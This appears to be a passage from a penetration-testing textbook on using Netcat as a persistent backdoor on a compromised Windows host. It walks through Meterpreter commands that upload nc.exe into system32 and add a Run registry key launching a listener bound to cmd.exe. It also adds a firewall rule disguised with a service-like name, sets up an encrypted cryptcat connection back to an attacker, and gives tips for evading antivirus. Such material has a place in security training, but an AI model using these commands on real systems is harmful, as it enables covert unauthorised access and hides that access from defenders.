Netcat is an application that supports reading from and writing to network connections using raw TCP and UDP packets. Unlike packets that are organized by services such as Telnet or FTP, Netcat's packets are not accompanied by headers or other channel information specific to the service. This simplifies communications and allows for an almost universal communication channel.
The last stable version of Netcat was released by Hobbit in 1996, and it has remained as useful as ever; in fact, it is frequently referred to as the TCP/IP Swiss Army knife. Netcat can perform many functions, including the following:
- Port scanning
- Banner grabbing to identify services
- Port redirection and proxying
- File transfer and chatting, including support for data forensics and remote backups
- Use as a backdoor or an interactive persistent agent on a compromised system
At this point, we will focus on using Netcat to create a persistent shell on a compromised system. Although the following example uses Windows as the target platform, it functions the same when used on a Unix-based platform. It should also be noted that most legacy Unix platforms include Netcat as part of the operating system.
In the example shown in the following screenshot, we will retain the executable's name, nc.exe; however, it is common to rename it prior to use in order to minimize detection. Even if it is renamed, it will usually be identified by antivirus software; many attackers will alter or remove elements of Netcat's source code that are not required and recompile it prior to use. Such changes can alter the specific signature that antivirus programs use to identify the application as Netcat, making it invisible to antivirus programs:
- Netcat is stored on Kali in the /usr/share/windows-binaries repository. To upload it to a compromised system, enter the following command from within Meterpreter:
meterpreter> upload /usr/share/windows-binaries/nc.exe C:\WINDOWS\system32
The execution of the previous command is shown in the following screenshot:

You do not have to place it in the system32 folder specifically; however, due to the number and diversity of file types in this folder, this is the best location to hide a file in a compromised system.
If you do not have a Meterpreter connection, you can use Trivial File Transfer Protocol (TFTP) to transfer the file.
- Next, configure the registry to launch Netcat when the system starts up, and ensure that it is listening on port 8888 (or any other port that you have selected, as long as it is not in use) using the following command:
meterpreter> reg setval -k HKLM\software\microsoft\windows\currentversion\run -v nc -d 'C:windowssystem32 c.exe -Ldp 8888 -e cmd.exe'
- Confirm that the change in the registry was successfully implemented using the following queryval command:
meterpreter> reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v nc
- Using the netsh command, open a port on the local firewall to ensure that the compromised system will accept remote connections to Netcat. It is important to know the target's operating system. The netsh advfirewall firewall command-line context is used for Windows Vista, Windows Server 2008, and later versions; the netsh firewall command is used for earlier operating systems.
- To add a port to the local Windows firewall, enter the shell command at the Meterpreter prompt and then enter rule using the appropriate command. When naming the rule, use a name such as svchostpassthrough that suggests that rule is important for the proper functioning of the system.
A sample command is shown as follows:
C:Windowssystem32>netsh advfirewall firewall add rule name="svchostpassthrough" dir=in action=allow protocol=TCP localport=8888
- Confirm that the change was successfully implemented using the following command:
C:windowssystem32>netsh advfirewall firewall show rule name="svchostpassthrough"
The execution of the previously mentioned commands is shown in the following screenshot:

- When the port rule is confirmed, ensure that the reboot option works, as follows:
- Enter the following command from the Meterpreter prompt:
meterpreter> reboot
-
- Enter the following command from an interactive Windows shell:
C:windowssystem32> shutdown /r /t 15
- To remotely access the compromised system, type nc at the Command Prompt, indicate the verbosity of the connection (-v reports basic information and -vv reports much more information), and then enter the IP address of the target and the port number, as shown in the following screenshot:

Unfortunately, there are some limitations to using Netcat. There is no authentication or encryption of transmitted data, and it is detected by nearly all antivirus software.
- The lack of encryption can be resolved using cryptcat, a Netcat variant that uses Twofish encryption to secure data during transmission between the exploited host and the attacker. Twofish encryption, developed by Bruce Schneier, is an advanced symmetric block cipher that provides reasonably strong protection for encrypted data.
To use cryptcat, ensure that there is a listener ready and configured with a strong password using the following command:
root@kali:~# cryptcat -k password -l -p 444
- Next, upload cryptcat to the compromised system and configure it to connect with the listener's IP address using the following command:
C:cryptcat -k password <listener IP address> 444
Unfortunately, Netcat and its variants remain detectable by most antivirus applications. It is possible to render Netcat undetectable using a hex editor to alter the source code of Netcat; this will help avoid triggering the signature matching action of the antivirus, but this can be a long trial-and-error process. A more efficient approach is to take advantage of Empire's persistence mechanisms.
